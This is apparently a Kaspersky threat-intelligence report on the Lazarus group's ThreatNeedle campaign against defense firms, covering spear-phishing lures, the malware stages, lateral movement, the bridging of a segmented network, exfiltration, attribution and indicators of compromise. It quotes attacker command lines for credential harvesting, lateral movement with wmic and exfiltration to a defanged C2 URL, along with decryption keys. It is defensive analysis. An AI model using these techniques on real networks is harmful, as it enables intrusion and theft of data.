# Lazarus targets defense industry with ThreatNeedle

Vyacheslav Kopeytsev Seongsu Park

## Contents

| nitial infection                      |    |  |
|---------------------------------------|----|--|
| Malware implants                      | 7  |  |
| ThreatNeedle installer                |    |  |
| ThreatNeedle loader                   |    |  |
| ThreatNeedle backdoor                 | 9  |  |
| Post-exploitation phase               | 10 |  |
| Credential gathering                  | 11 |  |
| Lateral movement                      | 11 |  |
| Overcoming network segmentation       | 11 |  |
| Exfiltration                          |    |  |
| Attribution                           |    |  |
| Connection with DeathNote cluster     | 18 |  |
| Connection with Operation AppleJeus   | 18 |  |
| Connection with Bookcode cluster      |    |  |
| Conclusions                           | 19 |  |
| Appendix I – Indicators of Compromise | 20 |  |
| Appendix II - MITRE ATT&CK Mapping    | 23 |  |

We named Lazarus the most active group of 2020. We've observed numerous activities by this notorious APT group targeting various industries. The group has changed target depending on the primary objective. Google TAG <a href="https://has.recently.published.org/">has.recently.published a post</a> about a campaign by Lazarus targeting security researchers. After taking a closer look, we identified the malware used in those attacks as belonging to a family that we call ThreatNeedle. We have seen Lazarus attack various industries using this malware cluster before. In mid-2020, we realized that Lazarus was launching attacks on the defense industry using the ThreatNeedle cluster, an advanced malware cluster of Manuscrypt (a.k.a. NukeSped). While investigating this activity, we were able to observe the complete life cycle of an attack, uncovering more technical details and links to the group's other campaigns.

The group made use of COVID-19 themes in its spear-phishing emails, embellishing them with personal information gathered using publicly available sources. After gaining an initial foothold, the attackers gathered credentials and moved laterally, seeking crucial assets in the victim environment. We observed how they overcame network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network to their remote server. So far organizations in more than a dozen countries have been affected.

During this investigation we had a chance to look into the command-and-control infrastructure. The attackers configured multiple C2 servers for various stages, reusing several scripts we've seen in previous attacks by the group. Moreover, based on the insights so far, it was possible to figure out the relationship with other Lazarus group campaigns.

The full article is available on <u>Kaspersky Threat Intelligence</u>. Customers of Kaspersky Intelligence reporting may contact: <u>intelreports@kaspersky.com</u>
For more information please contact: <u>ics-cert@kaspersky.com</u>.

## **Initial infection**

In this attack, spear phishing was used as the initial infection vector. Before launching the attack, the group studied publicly available information about the targeted organization and identified email addresses belonging to various departments of the company.

Email addresses in those departments received phishing emails that either had a malicious Word document attached or a link to one hosted on a remote server. The phishing emails claimed to have urgent updates on today's hottest topic – COVID-19 infections. The phishing emails were carefully crafted and written on behalf of a medical center that is part of the organization under attack.



Phishing email with links to malicious documents

The attackers registered accounts with a public email service, making sure the sender's email addresses looked similar to the medical center's real email address. The signature shown in the phishing emails included the actual personal data of the deputy head doctor of the attacked organization's medical center. The attackers were able to find this information on the medical center's public website.

A macro in the Microsoft Word document contained the malicious code designed to download and execute additional malicious software on the infected system.

The document contains information on the population health assessment program and is not directly related to the subject of the phishing email (COVID-19), suggesting the attackers may not completely understand the meaning of the contents they used.



#### Contents of malicious document

The content of the lure document was copied from an online post by a health clinic.

Our investigation showed that the initial spear-phishing attempt was unsuccessful due to macros being disabled in the Microsoft Office installation of the targeted systems. In order to persuade the target to allow the malicious macro, the attacker sent another email showing how to enable macros in Microsoft Office.



Email with instructions on enabling macros #1

After sending the above email with explanations, the attackers realized that the target was using a different version of Microsoft Office and therefore required a different procedure for enabling macros. The attackers subsequently sent another email showing the correct procedure in a screenshot with a Russian language pack.



Email with instructions on enabling macros #2

The content in the spear-phishing emails sent by the attackers from May 21 to May 26, 2020, did not contain any grammatical mistakes. However, in subsequent emails the attackers made numerous errors, suggesting they may not be native Russian speakers and were using translation tools.



## Email containing several grammatical mistakes

On June 3, 2020, one of the malicious attachments was opened by employees and at 9:30 am local time the attackers gained remote control of the infected system.

This group also utilized different types of spear-phishing attack. One of the compromised hosts received several spear-phishing documents on May 19, 2020. The malicious file that was delivered, named Boeing\_AERO\_GS.docx, fetches a template from a remote server.

However, no payload created by this malicious document could be discovered. We speculate that the infection from this malicious document failed for a reason unknown to us. A few days later, the same host opened a different malicious document. The threat actor wiped these files from disk after the initial infection meaning they could not be obtained.

Nonetheless a related malicious document with this malware was retrieved based on our telemetry. It creates a payload and shortcut file and then continues executing the payload by using the following command line parameters.

- Payload path: %APPDATA%\Microsoft\Windows\lconcaches.db
- Shortcut path: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\OneDrives.lnk
- Command Line; please note that the string at the end is hard-coded, but different for each sample:
  - o rundll32.exe [dllpath], Dispatch n2UmQ9McxUds2b29

The content of the decoy document depicts the job description of a generator/power industry engineer.

#### Service Engineer (Engine/ Power/Iveco/ Scania/ MTU/ Mechanic)

#### Sutton

Full-time, Permanent

Our client is a leading international organisation in the generator/power rental market. They are looking to recruit a depot based generator service engineer (engine mechanic). This role will be responsible for carrying out inspection and testing of all fleet returned from hire as well as maintenance and repair of the generator (power) fleet in the depot. For this role we are looking for an individual with prior experience servicing large engines (Scania, Iveco, Cummins, Jenbacher, MTU, etc).

#### Your key responsibilities:

#### **Core Activities**

- Servicing
- New fleet acceptance
- Be able to carry out control equipment replacement and parameter change
- Multi generator synchronising Minor and major repair of all fleet
- Pre dispatch inspections

Sounds like you? Here's what you'll need to demonstrate:

## Decoy document

# Malware implants

Upon opening a malicious document and allowing the macro, the malware is dropped and proceeds to a multistage deployment procedure. The malware used in this campaign belongs to a known malware cluster we named ThreatNeedle. We attribute this malware family to the advanced version of Manuscrypt (a.k.a. NukeSped), a family belonging to the Lazarus group. We previously observed the Lazarus group utilizing this cluster when attacking cryptocurrency businesses and a mobile game company. Although the malware involved and the entire infection process is known and has not changed dramatically compared to previous findings, the Lazarus group continued using ThreatNeedle malware aggressively in this campaign.



Infection procedure

The payload created by the initial spear-phishing document loads the next stage as a backdoor running in-memory – the ThreatNeedle backdoor. ThreatNeedle offers functionality to control infected victims. The actor uses it to carry out initial reconnaissance and deploy additional malware for lateral movement. When moving laterally, the actor uses ThreatNeedle installer-type malware in the process. This installer is responsible for implanting the next stage loader-type malware and registering it for auto-execution in order to achieve persistence. The ThreatNeedle loader-type malware exists in several variations and serves the primary purpose of loading the final stage of the ThreatNeedle malware in-memory.

## ThreatNeedle installer

Upon launch, the malware decrypts an embedded string using RC4 (key: B6 B7 2D 8C 6B 5F 14 DF B1 38 A1 73 89 C1 D2 C4) and compares it to "7486513879852". If the user executes this malware without a command line parameter, the malware launches a legitimate calculator carrying a dark icon of the popular Avengers franchise.

Further into the infection process, the malware chooses a service name randomly from netsvc in order to use it for the payload creation path. The malware then creates a file named bcdbootinfo.tlp in the system folder containing the infection time and the random service name that is chosen. We've discovered that the malware operator checks this file to see whether the remote host was infected and, if so, when the infection happened.

It then decrypts the embedded payload using the RC4 algorithm, saves it to an .xml extension with a randomly created five-character file name in the current directory and then copies it to the system folder with a .sys extension.

This final payload is the ThreatNeedle loader running in memory. At this point the loader uses a different RC4 key (3D 68 D0 0A B1 0E C6 AF DD EE 18 8E F4 A1 D6 20), and the dropped malware is registered as a Windows service and launched. In addition, the malware saves the configuration data as a registry key encrypted in RC4:

 HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig -Description

## ThreatNeedle loader

This component is responsible for loading the final backdoor payload into memory. In order to do this, the malware uses several techniques to decrypt its payload:

- Loading the payload from the registry.
- Loading the payload from itself after decrypting RC4 and decompression.
- Loading the payload from itself after decrypting AES and decompression.
- Loading the payload from itself after decompression.
- Loading the payload from itself after one-byte XORing.

Most loader-style malware types check the command line parameter and only proceed with the malicious routine if an expected parameter is given. This is a common trait in ThreatNeedle loaders. The most common example we've seen is similar to the ThreatNeedle installer – the malware decrypts an embedded string using RC4, and compares it with the parameter "Sx6BrUk4v4rqBFBV" upon launch. If it matches, the malware begins decrypting its embedded payload using the same RC4 key. The decrypted payload is an archive file which is subsequently decompressed in the process. Eventually, the ThreatNeedle malware spawns in memory.

The other variant of the loader is preparing the next stage payload from the victim's registry. As we can see from the installer malware description, we suspect that the registry key was created by the installer component. Retrieved data from the registry is decrypted using RC4 and then decompressed. Eventually, it gets loaded into memory and the export function is invoked.

## ThreatNeedle backdoor

The final payload executed in memory is the actual ThreatNeedle backdoor. It has the following functionality to control infected victim machines:

- Manipulate files/directories
- System profiling
- Control backdoor processes
- Enter sleeping or hibernation mode
- Update backdoor configuration
- Execute received commands

# Post-exploitation phase

From one of the hosts, we discovered that the actor executed a credential harvesting tool named <u>Responder</u> and moved laterally using Windows commands. Lazarus overcame network segmentation, exfiltrating data from a completely isolated network segment cut off from the internet by compromising a router virtual machine, as we explain below under "Overcoming network segmentation".

Judging by the hosts that were infected with the ThreatNeedle backdoors post-exploitation, we speculate that the primary intention of this attack is to steal intellectual property. Lastly, the stolen data gets exfiltrated using a custom tool that will be described in the "Exfiltration" section. Below is a rough timeline of the compromise we investigated:



Timeline of infected hosts

## Credential gathering

During the investigation we discovered that the Responder tool was executed from one of the victim machines that had received the spear-phishing document. One day after the initial infection, the malware operator placed the tool onto this host and executed it using the following command:

• [Responder file path] -i [IP address] -rPv

Several days later, the attacker started to move laterally originating from this host. Therefore, we assess that the attacker succeeded in acquiring login credentials from this host and started using them for further malicious activity.

## Lateral movement

After acquiring the login credentials, the actor started to move laterally from workstations to server hosts. Typical lateral movement methods were employed, using Windows commands. First, a network connection with a remote host was established using the command "net\_use".

net use \\[IP address]\IPC\$ "[password]" /u:"[user name]" >
\$temp\~tmp5936t.tmp 2>&1"

Next, the actor copied malware to the remote host using the Windows Management Instrumentation Command-line (WMIC).

- wmic.exe /node:[IP address] /user:"[user name]"
   /password:"[password]" PROCESS CALL CREATE "cmd.exe /c
   \$appdata\Adobe\adobe.bat"
- wmic.exe /node:[IP address] /user:"[user name]"
   /password:"[password]" PROCESS CALL CREATE "cmd /c sc queryex
   helpsvc > \$temp\tmp001.dat"

# Overcoming network segmentation

In the course of this research, we identified another highly interesting technique used by the attackers for lateral movement and exfiltration of stolen data. The enterprise network under attack was divided into two segments: corporate (a network on which computers had internet access) and restricted (a network on which computers hosted sensitive data and had no internet access). According to corporate policies, no transfer of information was allowed between these two segments. In other words, the two segments were meant to be completely separated.

Initially, the attackers were able to get access to systems with internet access and spent a long time distributing malware between machines in the network's corporate segment. Among the compromised machines were those used by the administrators of the enterprise's IT infrastructure.

It is worth noting that the administrators could connect both to the corporate and the restricted network segments to maintain systems and provide users with technical support in both zones. As a result, by gaining control of administrator workstations the attackers were able to access the restricted network segment.

However, since directly routing traffic between the segments was not possible, the attackers couldn't use their standard malware set to exfiltrate data from the restricted segment to the C2.

The situation changed on July 2 when the attackers managed to obtain the credentials for the router used by the administrators to connect to systems in both segments. The router was a virtual machine running CentOS to route traffic between several network interfaces based on predefined rules.



Connection layout between victim's network segments

According to the evidence collected, the attackers scanned the router's ports and detected a <u>Webmin</u> interface. Next, the attackers logged in to the web interface using a privileged root account. It's unknown how the attackers were able to obtain the credentials for that account, but it's possible the credentials were saved in one of the infected system's browser password managers.



Log listing Webmin web interface logins

By gaining access to the configuration panel the attackers configured the Apache web server and started using the router as a proxy server between the organization's corporate and restricted segments.



List of services used on the router

Several days after that, on July 10, 2020, the attackers connected to the router via SSH and set up the PuTTy PSCP (the PuTTY Secure Copy client) utility on one of the infected machines. This utility was used to upload malware to the router VM. This enabled the attackers to place malware onto systems in the restricted segment of the enterprise network, using the router to host the samples. In addition, malware running in the network's restricted segment was able to exfiltrate the collected data to the command-and-control server via the Apache server set up on the same router.



New connection layout after attacker's intrusion

In the course of the investigation we identified malware samples with the hardcoded URL of the router used as a proxy server.

## Hardcoded proxy address in the malware

Since the attackers regularly deleted log files from the router, only a handful of commands entered to the command line via SSH could be recovered. An analysis of these commands shows that the attackers tried to reconfigure traffic routing using the route command.

```
687 vi /root/.bash_history
688 vi /var/log/secure
689 rm -f /var/log/secure
690 vi /var/log/secure
```

#### Attacker commands

The attackers also ran the nmap utility on the router VM and scanned ports on systems within the restricted segment of the enterprise network. On September 27, the attackers started removing all traces of their activity from the router, using the logrotate utility to set up automatic deletion of log files.

```
Sep 27 00:00:01 Router sudo: root : TTY=unknown ; PWD=/root ; USER=root ; COMMAND=/sbin/logrotate -f /etc/logrotate.d/syslog-ng Sep 27 00:00:01 Router sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
Sep 27 00:00:01 Router sudo: pam_unix(sudo:session): session closed for user root
Sep 28 00:00:02 Router sudo: root : TTY=unknown ; PWD=/root ; USER=root ; COMMAND=/sbin/logrotate -f /etc/logrotate.d/syslog-ng
Sep 28 00:00:02 Router sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
Sep 28 00:00:02 Router sudo: pam_unix(sudo:session): session closed for user root
```

## Webmin log

## **Exfiltration**

We observed that the malware operator attempted to create SSH tunnels to a remote server located in South Korea from several compromised server hosts. They used a custom tunneling tool to achieve this. The tool receives four parameters: client IP address, client port, server IP address and server port. The tool offers basic functionality, forwarding client traffic to the server. In order to create a covert channel, the malware encrypts forwarded traffic using trivial binary encryption.

```
loc_40108C:
mov
         dl, [eax]
                            #CRYPTO
xor
         dl, 64h
                    ' d '
sub
         dl, 64h
mov
         [eax], dl
inc
         eax
dec
         ecx
         short loc_40108C
```

**Encryption routine** 

Using the covert channel, the adversary copied data from the remote server over to the host using the PuTTy PSCP tool:

%APPDATA%\PBL\unpack.tmp -pw [password] root@[IP address]:/tmp/cab0215 %APPDATA%\PBL\cab0215.tmp

After copying data from the server, the actor utilized the custom tool to exfiltrate stolen data to the remote server. This malware looks like a legitimate VNC client and runs like one if it's executed without any command line parameters.



Execution of malware without parameters

However, if this application is executed with specific command line parameters, it runs an alternate, malicious function. According to our telemetry, the actor executed this application with six parameters:

 %APPDATA%\Comms\Comms.dat S0RMM-50QQE-F65DN-DCPYN-5QEQA hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp %APPDATA%\Comms\cab59.tmp FL0509 15000

Also, if the number of command line parameters is greater than six, the malware jumps into a malicious routine. The malware also checks the length of the second argument – if it's less than 29 characters, it terminates the execution. When the parameter checking procedure has passed successfully, the malware starts to decrypt its next payload.

The embedded payload gets decrypted via XOR, where each byte from the end of the payload gets applied to the preceding byte. Next, the XORed blob receives the second command line argument that's provided (in this case SØRMM-50QQE-F65DN-DCPYN-5QEQA). The malware can accept more command line arguments, and depending on its number it runs differently. For example, it can also receive proxy server addresses with the "-p" option.

When the decrypted in-memory payload is executed, it compares the header of the configuration data passed with the string "0x8406" in order to confirm its validity. The payload opens a given file (in this example %APPDATA%\Comms\cab59.tmp) and starts exfiltrating it to the remote server.

When the malware uploads data to the C2 server, it uses HTTP POST requests with two parameters named 'fr' and 'fp':

- The 'fr' parameter contains the file name from the command line argument to upload.
- The 'fp' parameter contains the base64 encoded size, CRC32 value of content and file contents.



Contents of fp parameter

# **Attribution**

We have been tracking ThreatNeedle malware for more than two years and are highly confident that this malware cluster is attributed only to the Lazarus group. During this investigation, we were able to find connections to several clusters of the Lazarus group.



Connections between Lazarus campaigns

## Connection with DeathNote cluster

During this investigation we identified several connections with the DeathNote (a.k.a. <u>Operation Dream Job</u>) cluster of the Lazarus group. First of all, among the hosts infected by the ThreatNeedle malware, we discovered one that was also infected with the DeathNote malware, and both threats used the same C2 server URLs.

In addition, while analyzing the C2 server used in this attack, we found a custom web shell script that was also discovered on the DeathNote C2 server. We also identified that the server script corresponding to the *Trojanized VNC Uploader* was found on the DeathNote C2 server.

Although DeathNote and this incident show different TTPs, both campaigns share command and control infrastructure and some victimology.

## **Connection with Operation AppleJeus**

We also found a connection with <u>Operation AppleJeus</u>. As we described, the actor used a homemade tunneling tool in the ThreatNeedle campaign that has a custom encryption routine to create a covert channel. This very same tool was utilized in operation AppleJeus as well.

```
loc_1361CB0:
8A 10
80 F2
80 EA
88 10
40
                                  mov
                                              dl, [eax]
   F2 64
EA 64
                                                                     : #CRYPTO
                                  xor
                                              dl, 64h
dl, 64h
                                  sub
                                              [eax], dl
                                  mov
                                  inc
                                              eax
                                  dec
                                              ecx
                                              short loc_1361CB0
```

```
loc_40108C:
                              mov
                                        dl, [eax]
   F2 64
EA 64
                                                             : #CRYPTO
                              xor
                                        dl, 64h
80
88
40
49
                                                     ' d '
                                        dl. 64h
                              sub
   10
                                        [eax], dl
                              mov
                              inc
                                        eax
                              dec
                                        ecx
    F2
                                        short loc_40108C
                              jnz
```

Tunneling tool used in AppleJeus

Tunneling tool used in this incident

Same tunneling tool

## **Connection with Bookcode cluster**

In our previous <u>blog</u> about Lazarus group, we mentioned the Bookcode cluster attributed to Lazarus group; and recently the Korea Internet and Security Agency (KISA) also <u>published</u> a report about the operation. In the report, they mentioned a malware cluster named LPEClient used for profiling hosts and fetching next stage payloads. While investigating this incident, we also found LPEClient from the host infected with ThreatNeedle. So, we assess that the ThreatNeedle cluster is connected to the Bookcode operation.

## **Conclusions**

In recent years, the Lazarus group has focused on attacking financial institutions around the world. However, beginning in early 2020, they focused on aggressively attacking the defense industry. While Lazarus has also previously utilized the ThreatNeedle malware used in this attack when targeting cryptocurrency businesses, it is currently being actively used in cyberespionage attacks.

This investigation allowed us to create strong ties between multiple campaigns that Lazarus has conducted, reinforcing our attribution. In this campaign the Lazarus group demonstrated its sophistication level and ability to circumvent the security measures they face during their attacks, such as network segmentation. We assess that Lazarus is a highly prolific group, conducting several campaigns using different strategies. They shared tools and infrastructure among these campaigns to accomplish their goals.

# Appendix I – Indicators of Compromise

#### Malicious documents

e7aa0237fc3db67a96ebd877806a2c88

#### **Installer**

b191cc4d73a247afe0a62a8c38dc9137 9e440e231ef2c62c78147169a26a1bd3 b7cc295767c1d8c6c68b1bb6c4b4214f 0f967343e50500494cf3481ce4de698c 09aa1427f26e7dd48955f09a9c604564 07b22533d08f32d48485a521dbc1974d 1c5e4d60a1041cf2903817a31c1fa212 4cebc83229a40c25434c51ee3d6be13e 23b04b18c75aa7d286fea5d28d41a830 319ace20f6ffd39b7fff1444f73c9f5d 45c0a6e13cad26c69eff59fded88ef36 486f25db5ca980ef4a7f6dfbf9e2a1ad 1333967486d3ab50d768fb745dae9af5 07b22533d08f32d48485a521dbc1974d c86d0a2fa9c4ef59aa09e2435b4ab70c 69d71f06fbfe177fb1a5f57b9c3ae587 7bad67dcaf269f9ee18869e5ef6b2dc1 956e5138940a4f44d1c2c24f122966bd Boeing AERO GS.docx

%APPDATA%\Microsoft\DRM\logon.bin

C:\ProgramData\ntnser.bin

C:\ProgramData\ntnser.bin

C:\ProgramData\Microsoft\MSDN\msdn.bin

%APPDATA\Microsoft\info.dat

C:\ProgramData\adobe\load.dat

C:\ProgramData\Adobe\adobe.tmp

C:\ProgramData\Adobe\up.tmp

 ${\tt \%APPDATA\%Microsoft\DRM\logon.dat}$ 

%APPDATA%\Microsoft\DRM\logon.bin

%APPDATA%\Microsoft\DRM\logon.dat

C:\ProgramData\ntusers.dat

C:\PerfLogs\log.bin

C:\ProgramData\Adobe\load.dat

%TEMP%\ETS4659.tmp

%APPDATA%\Microsoft\Windows\shsvcs.db

%APPDATA%\ntuser.bin

#### Loader

ed627b7bbf7ea78c343e9fb99783c62b 1a17609b7df20dcb3bd1b71b7cb3c674 fa9635b479a79a3e3fba3d9e65b842c3 3758bda17b20010ff864575b0ccd9e50 cbcf15e272c422b029fcf1b82709e333 9cb513684f1024bea912e539e482473a 36ab0902797bd18acd6880040369731c db35391857bcf7b0fa17dbbed97ad269 be4c927f636d2ae88a1e0786551bf3c4 728948c66582858f6a3d3136c7fbe84a 06af39b9954dfe9ac5e4ec397a3003fb 29c5eb3f17273383782c716754a3025a 79d58b6e850647024fea1c53e997a3f6 e604185ee40264da4b7d10fdb6c7ab5e 2a73d232334e9956d5b712cc74e01753 1a17609b7df20dcb3bd1b71b7cb3c674 459be1d21a026d5ac3580888c8239b07 87fb7be83eff9bea0d6cc95d68865564 062a40e74f8033138d19aa94f0d0ed6e 9b17f0db7aeff5d479eaee8056b9ac09 9b17f0db7aeff5d479eaee8056b9ac09 420d91db69b83ac9ca3be23f6b3a620b 238e31b562418c236ed1a0445016117c

%ALLUSERSPROFILE%\ntuser.bin

%SYSTEMROOT%\system\mraudio.drv
%SYSTEMROOT%\system\mraudio.drv

%SYSTEMROOT%\LogonHours.sys
%ALLUSERSPROFILE%\Adobe\update.tmp
%ALLUSERSPROFILE%\Adobe\unpack.tmp
%APPDATA%\Microsoft\IBM.DAT

%ALLUSERSPROFILE%\ntuser.bin
%ALLUSERSPROFILE%\ntuser.bin
%SYSTEMROOT%\SysWOW64\wmdmpmsp.sys
%APPDATA%\microsoft\OutIook.db
%TEMP%\ETS4658.tmp, %APPDATA%\Temp\BTM0345.tmp
%APPDATA%\Temp\BTM0345.tmp

%APPDATA%\Microsoft\Windows\lconcaches.db,
%TEMP%\cache.db

36ab0902797bd18acd6880040369731c

238e31b562418c236ed1a0445016117c

ad1a93d6e6b8a4f6956186c213494d17 c34d5d2cc857b6ee9038d8bb107800f1 %TEMP%\cache.db,

%APPDATA%\Microsoft\Windows\lconcaches.db %APPDATA%\Microsoft\Windows\shsvcs.db

#### Registry Loader

16824dfd4a380699f3841a6fa7e52c6d aa74ed16b0057b31c835a5ef8a105942 85621411e4c80897c588b5df53d26270 a611d023dfdd7ca1fab07f976d2b6629 160d0e396bf8ec87930a5df46469a960 110e1c46fd9a39a1c86292487994e5bd

%SYSTEMROOT%\system\avimovie.dll

%WINDIR%\winhelp.dll

#### Downloader

ac86d95e959452d189e30fa6ded05069

%APPDATA%\Microsoft\thumbnails.db

## Trojanized VNC Uploader

bea90d0ef40a657cb291d25c4573768d 254a7a0c1db2bea788ca826f4b5bf51a %ALLUSERSPROFILE%\adobe\arm86.dat %APPDATA%\PBL\user.tmp,

%APPDATA%\Comms\Comms.dat

## Tunneling Tool

6f0c7cbd57439e391c93a2101f958ccd fc9e7dc13ce7edc590ef7dfce12fe017

%APPDATA\PBL\update.tmp

## **LPEClient**

0aceeb2d38fe8b5ef2899dd6b80bfc08 09580ea6f1fe941f1984b4e1e442e0a5

%TEMP%\ETS5659.tmp %TEMP%\ETS4658.tmp

## File path

%SYSTEMROOT%\system32\bcdbootinfo.tlp

%SYSTEMROOT%\system32\Nwsapagent.sys

%SYSTEMROOT%\system32\SRService.sys

%SYSTEMROOT%\system32\NWCWorkstation.sys

%SYSTEMROOT%\system32\WmdmPmSp.sys

%SYSTEMROOT%\system32\PCAudit.sys

%SYSTEMROOT%\system32\helpsvc.sys

## Registry Path

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig -

Description

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\KernelConfig -SubVersion

#### Domains and IPs

hxxp://forum.iron-maiden[.]ru/core/cache/index[.]php

hxxp://www.au-pair[.]org/admin/Newspaper[.]asp

hxxp://www.au-pair[.]org/admin/login[.]asp

hxxp://www.colasprint[.]com/\_vti\_log/upload[.]asp

hxxp://www.djasw.or[.]kr/sub/popup/images/upfiles[.]asp

hxxp://www.kwwa[.]org/popup/160307/popup\_160308[.]asp

```
hxxp://www.kwwa[.]org/DR6001/FN6006LS[.]asp
hxxp://www.sanatoliacare[.]com/include/index[.]asp
hxxps://americanhotboats[.]com/forums/core/cache/index[.]php
hxxps://docentfx[.]com/wp-admin/includes/upload[.]php
hxxps://kannadagrahakarakoota[.]org/forums/admincp/upload[.]php
hxxps://polyboatowners[.]com/2010/images/BOTM/upload[.]php
hxxps://ryanmcbain[.]com/forum/core/cache/upload[.]php
